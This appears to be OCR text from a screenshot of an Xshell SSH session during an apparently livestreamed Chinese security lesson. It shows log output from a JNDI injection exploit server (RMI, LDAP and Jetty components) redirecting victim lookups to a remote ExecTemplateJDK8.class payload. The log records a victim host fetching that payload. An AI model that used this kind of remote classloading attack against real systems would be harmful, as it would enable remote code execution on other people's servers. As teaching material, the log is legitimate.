 aliyun - root@xiaodi: ~ - Xshell 5
文件(F) 编辑(E) 查看(V) 选项卡(B) 窗口(W) 帮助(H)
93:23
正在讲话:
ssh://root:*************@47.94.236.117:22
要添加当前会话，点击左侧的箭头按钮。
1 aliyun
2023-07-18 21:40:30 [RMISERVER]  >> Reading message...
2023-07-18 21:40:30 [RMISERVER]  >> Is RMI.lookup call for ts2agj 2
2023-07-18 21:40:30 [RMISERVER]  >> Sending remote classloading stub targeting http://47.94.236.117:8180/ExecTemplateJDK8.class
2023-07-18 21:40:30 [RMISERVER]  >> Closing connection
2023-07-18 21:40:38 [LDAPSERVER] >> Send LDAP reference result for ts2agj redirecting to http://47.94.236.117:8180/ExecTemplateJDK8.cl
2023-07-18 21:40:38 [LDAPSERVER] >> Send LDAP reference result for ts2agj redirecting to http://47.94.236.117:8180/ExecTemplateJDK8.cl
2023-07-18 21:40:46 [RMISERVER]  >> Have connection from /119.98.140.55:27029
2023-07-18 21:40:46 [RMISERVER]  >> Reading message...
2023-07-18 21:40:46 [RMISERVER]  >> Is RMI.lookup call for kutlcf 2
2023-07-18 21:40:46 [RMISERVER]  >> Sending local classloading reference.
2023-07-18 21:40:46 [RMISERVER]  >> Closing connection
2023-07-18 21:40:46 [RMISERVER]  >> Have connection from /119.98.140.55:27049
2023-07-18 21:40:46 [RMISERVER]  >> Reading message...
2023-07-18 21:40:46 [RMISERVER]  >> Is RMI.lookup call for kutlcf 2
2023-07-18 21:40:46 [RMISERVER]  >> Sending local classloading reference.
2023-07-18 21:40:46 [RMISERVER]  >> Closing connection
2023-07-18 21:43:15 [RMISERVER]  >> Have connection from /119.98.140.55:28965
2023-07-18 21:43:15 [RMISERVER]  >> Reading message...
2023-07-18 21:43:15 [RMISERVER]  >> Is RMI.lookup call for ts2agj 2
2023-07-18 21:43:15 [RMISERVER]  >> Sending remote classloading stub targeting http://47.94.236.117:8180/ExecTemplateJDK8.class
2023-07-18 21:43:15 [RMISERVER]  >> Closing connection
2023-07-18 21:43:15 [JETTYSERVER]>> Log a request to http://47.94.236.117:8180/ExecTemplateJDK8.class
2023-07-18 21:43:15 [RMISERVER]  >> Have connection from /119.98.140.55:28969
2023-07-18 21:43:15 [RMISERVER]  >> Reading message...
2023-07-18 21:43:15 [RMISERVER]  >> Is RMI.lookup call for ts2agj 2
2023-07-18 21:43:15 [RMISERVER]  >> Sending remote classloading stub targeting http://47.94.236.117:8180/ExecTemplateJDK8.class
2023-07-18 21:43:15 [RMISERVER]  >> Closing connection
2023-07-18 21:43:15 [JETTYSERVER]>> Log a request to http://47.94.236.117:8180/ExecTemplateJDK8.class
聊天
zero.
tql
GGG
true 了
tqltql
睡不着觉
66666
戒糖
1
发送至: 所有人
发送(S)
仅将文本发送到当前选项卡
ssh://root@47.94.236.117:22
SSH2 xterm 152x29 29,1 1 会话 CAP NUM
英
21:43
2023-07-18